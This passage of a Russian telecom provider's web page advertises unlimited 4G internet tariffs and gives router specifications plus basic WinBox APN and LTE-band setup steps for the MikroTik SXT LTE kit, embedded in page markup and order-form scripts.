<li>Переключение в автоматическом и ручном режиме для выбора сети с наилучшим уровнем сигнала.</li>
<li>Единый внешний IP-адрес.</li>
<li>Безлимитный трафик.</li>
<li>Скорость до 300 Мбит/с без ограничений – все зависит только от Вашего оборудования и уровня сигнала сети.</li>
<li>SIM-карты подходят для 4G модемов, роутеров, телефонов, авто и любых других мобильных устройств.</li>
<li>Для персонального и коллективного доступа &#8211; любое количество пользователей.</li>
<li>Без ограничений по он-лайн сервисам – качайте торренты, смотрите видео, играйте в игры и наслаждайтесь реально безлимитным трафиком.</li>
</ul>
</div></div><div class="tab-pane fade show active" id="nav-bezlimitnyy-internet" role="tabpanel" aria-labelledby="nav-bezlimitnyy-internet-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="2597" data-sale=""><span><b>2597</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Скорость Интернета</span><span class="tariff_item__val_value">до 450 Мбит/с</span></div><div class="tariff_item"><span class="tariff_item__val_title">Включенный трафик</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="vklyuchennyy-trafik-bezlimitnyy-internet" id="vklyuchennyy-trafik-bezlimitnyy-internet" value="0" checked="checked"  >
												<div class="radio__text">Безлимит</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="vklyuchennyy-trafik-bezlimitnyy-internet" id="vklyuchennyy-trafik-bezlimitnyy-internet" value="-1200"   >
												<div class="radio__text">350Гб</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="vklyuchennyy-trafik-bezlimitnyy-internet" id="vklyuchennyy-trafik-bezlimitnyy-internet" value="-1000"   >
												<div class="radio__text">500Гб</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Статический IP-адрес</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="staticheskiy-ip-adres-bezlimitnyy-internet" id="staticheskiy-ip-adres-bezlimitnyy-internet" value="" checked="checked"  >
												<div class="radio__text">Нет</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="staticheskiy-ip-adres-bezlimitnyy-internet" id="staticheskiy-ip-adres-bezlimitnyy-internet" value="1000"   >
												<div class="radio__text">Да</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Выезд для тестирования</span><span class="tariff_item__val_value">По запросу</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>Действительно <strong>безлимитный</strong> трафик;</li>
<li>Выделенная APN для высокой стабильности соединения и отсутствия блокировок по скорости;</li>
<li>Без ограничения количества пользователей;</li>
<li>Любые типы подключаемых устройств: USB-модемы, 4G LTE роутеры;</li>
<li>Можно использовать уже установленное свое оборудование от других операторов &#8211; <strong>бесплатно</strong> перенастроим;</li>
<li>Раздача интернета на любых устройствах открыта;</li>
<li>Для интернета в офис и на дачу, ip-телефонии, облачных решений, онлайн-касс и любых других офисных нужд;</li>
<li>Не требует дополнительных проводов &#8211; <strong>бесплатное подключение за 5 минут</strong>;</li>
<li>Собственная инженерная группа для оперативных технических выездов;</li>
<li>Безналичная постоплата для юридических лиц и ИП.</li>
</ul>
</div></div></div><!-- Modal -->
		<div class="modal fade" id="order_landing" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" role="document">
				<div class="modal-content">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
					<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
					<div class="modal-body"><noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-6-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-6" aria-describedby="nf-form-errors-6" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='6';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u043a\u0430\u043b\u044c\u043a\u0443\u043b\u044f\u0442\u043e\u0440\u0430","created_at":"2019-01-16 23:20:11","form_title":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u0442\u043e\u0432\u0430\u0440\u0430 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["fastorder-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["orderlanding-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["orderlanding-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["orderlanding-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448396567"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["orderlanding-submit"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["orderlanding-tariff"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["orderlanding-promocode"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["orderlanding-attr"],"width":"100"}]},{"order":10,"cells":[{"order":0,"fields":["hidden_1549273742117"],"width":"100"}]}],"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"fastorder-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":43,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"orderlanding-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3909","value":"","id":44,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"orderlanding-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3912","value":"","id":45,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","key":"orderlanding-message","label_pos":"hidden","required":1,"default":"","placeholder":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3915","value":"","id":46,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"HTML","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3918","key":"html_1572448396567","drawerDisabled":false,"id":78,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"orderlanding-submit","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3921","manual_key":true,"drawerDisabled":false,"id":50,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0422\u0430\u0440\u0438\u0444","key":"orderlanding-tariff","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-tariff","element_class":"orderlanding-tariff","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-tariff","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3924","drawerDisabled":false,"value":"","id":47,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"textbox","label":"\u041f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","key":"orderlanding-promocode","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-promocode","element_class":"orderlanding-promocode","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-promocode","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3927","drawerDisabled":false,"value":"","id":51,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"textarea","label":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0430\u0440\u0438\u0444\u0435","key":"orderlanding-attr","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-attr","element_class":"orderlanding-attr","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-attr","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3930","drawerDisabled":false,"value":"","id":54,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273742117","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3933","drawerDisabled":false,"id":63,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-mikrotik-sxt-lte-kit-nastoyka\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </div>
				</div>
			</div>
		</div></div></section>



	<div class="row align-items-center shortcode_unlim_inet">
		<div class="col-12 col-12 col-sm-12 col-xl-12">
			<span>Бесплатная настройка оборудования для абонентов ОТК</span>
			<p>Безлимитный трафик, скорость до 300 Мбит/с, выгодные тарифы, оперативная техническая поддержка - все это Вы получите при подключении 4G Интернета от ОТК</p>
		</div>
		<div class="col-12 col-12 col-sm-12 col-xl-12 popbutton_wrapper" style="text-align:center;"><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать</a></div>
	</div>
	



<h2 class="wp-block-heading has-text-align-center"> Таблица технических характеристик 4G роутера MikroTik SXT LTE kit</h2>



<figure class="wp-block-table is-style-stripes"><table><tbody><tr><td>
  Диапазоны
  4G
  </td><td>800/900/1800/1900/2100/2300/2600 MHz   </td></tr><tr><td>
  Диапазоны
  3G
  </td><td>850/900/1900/2100   MHz   </td></tr><tr><td>
  Диапазоны
  2G
  </td><td>850/900/1800/1900   MHz   </td></tr><tr><td>
  Wi-Fi
  </td><td>Только 2.4Ghz в RB951. 2.4 и 5Ghz в RB952   </td></tr><tr><td>
  Категория
  модема
  </td><td>Cat. 4   </td></tr><tr><td>
  Скорость
  приёма данных
  </td><td>До   100 Мбит/с   </td></tr><tr><td>
  Скорость
  передачи данных
  </td><td>До   50 Мбит/с.   </td></tr><tr><td>
  Габариты роутера
  </td><td>Высота   — 140 мм, ширина — 140 мм, толщина — 103 мм, вес — 320 г.   </td></tr><tr><td>
  Температура
  окружающей среды рабочая
  </td><td>-40..   +60 °C   </td></tr><tr><td>
  Количество
  симкарт
  </td><td>2   </td></tr><tr><td>
  Питание
  </td><td>220   вольт или PoE   </td></tr><tr><td>
  Настройка
  </td><td>Веб-интерфейс   и WinBox   </td></tr><tr><td>
  Количество
  LAN портов
  </td><td>1   </td></tr></tbody></table></figure>



<h2 class="wp-block-heading">Настройка 4G роутера MikroTik SXT LTE kit</h2>



<p>У точки доступа есть
свой web-интерфейс для настройки подключения. Однако в данной случае оператор
связи ОТК рекомендует настраивать роутер посредством программы WinBox. Настройка оборудования MikroTik довольна
трудна, посему не будем выкладывать сюда полную инструкцию, а остановимся лишь
на настройке точки доступа для корректной работы интернета.</p>



<p>Для данного действия будет необходима программа WinBox, которую можно скачать на официальном сайте компании MikroTik mikrotik.com</p>



<p>Запустим программу, в нижнем окошке выберем Вам роутер (по умолчанию IP адрес 192.168.1.1 или 192.168.88.1) и введем имя пользователя и пароль, после чего нажимаем кнопку <strong>Connect</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="652" height="369" src="https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_1.png" alt="4G роутер Mikrotik SXT LTE kit: настройка и подключение" class="wp-image-4311" srcset="https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_1.png 652w, https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_1-300x170.png 300w, https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_1-600x340.png 600w" sizes="(max-width: 652px) 100vw, 652px" /></figure></div>


<p>Затем перейдем в <strong>Interfaces</strong> -&gt; <strong>LTE</strong> -&gt; <strong>LTEAPNs</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="746" height="551" src="https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_2.png" alt="4G роутер Mikrotik SXT LTE kit: настройка и подключение" class="wp-image-4312" srcset="https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_2.png 746w, https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_2-300x222.png 300w, https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_2-600x443.png 600w" sizes="(max-width: 746px) 100vw, 746px" /></figure></div>


<p>Нажимаем на <strong>+</strong> ,
далее в графе <strong>Name</strong> пишем OTK, а в графе <strong>APN</strong> прописываем точку доступа, зависящую от базового оператора
связи.</p>



<p><strong>Для
Мегафона</strong> otk.msk</p>



<p><strong>Для
</strong><strong>Tele</strong><strong>2</strong>
otk.tele2.ru</p>



<p><strong>Для
</strong><strong>Beeline</strong> home.beeline.ru</p>



<p>После нажимаем кнопку <strong>OK</strong> Далее дважды нажимаем на <strong>lte1</strong>. В новом окошке выбираем частоты. Для этого в графе <strong>Network Mode </strong>оставляем флажок только на LTE, в графе <strong>Bands </strong>оставляем только те частоты, которые используются в России. Это 3,7,20 соответственно.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="452" src="https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_3-1024x452.png" alt="4G роутер Mikrotik SXT LTE kit: настройка и подключение" class="wp-image-4313" srcset="https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_3-1024x452.png 1024w, https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_3-300x133.png 300w, https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_3-768x339.png 768w, https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_3-600x265.png 600w, https://otktel.ru/wp-content/uploads/2020/01/mikrotik_sxt_lte_kit_setting_3.png 1238w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Связка точки доступа MikroTik SXT LTE kit и Wi-fi роутера является одним из лучших выборов для организации подключения к сети интернет в условиях неудовлетворительного покрытия базового оператора связи или большого удаления от базовых станций. Точка предназначена в том числе для внешней установки и уверенно работает в любых погодных условиях.</p>



<p>Там, где сложно произвести подключение проводного интернета, роутер Mikrotik SXT LTE kit позволит подключить <a rel="noreferrer noopener" aria-label="мобильный 4G интернет (откроется в новой вкладке)" href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/" target="_blank">мобильный 4G интернет</a> от любого оператора связи. Устройство зарекомендовало себя только с положительной стороны в проектах различного уровня сложности: от подключения в рядовом бизнес-центр с монопольным провайдером до подключения комплексных промышленных объектов.</p>
			</div>
			</div>
	<div class="services_form">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-12 col-sm-8 col-xl-9">
					<span>Консультация по услугам</span>
					<p>Специалисты компании ответят на все Ваши вопросы, подберут необходимое оборудование и подготовят коммерческое предложение.</p>
				</div>
				<div class="col-12 col-sm-4 col-xl-3 popbutton_wrapper" style="text-align:center;">
					<a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать</a>
				</div>
			</div>
		</div>
	</div>
</article>
	
<!-- Modal -->
<div class="modal fade" id="order_tarif" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","created_at":"2019-01-17 14:03:21","form_title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission 